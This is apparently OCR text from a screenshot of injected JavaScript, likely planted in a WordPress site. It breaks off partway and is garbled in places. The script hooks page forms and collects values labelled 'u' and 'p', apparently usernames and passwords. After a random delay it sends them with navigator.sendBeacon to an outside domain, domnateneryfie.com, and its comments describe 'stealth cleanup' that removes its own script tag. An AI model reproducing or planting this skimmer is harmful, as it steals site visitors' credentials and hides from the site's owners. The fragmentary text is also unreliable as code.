
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var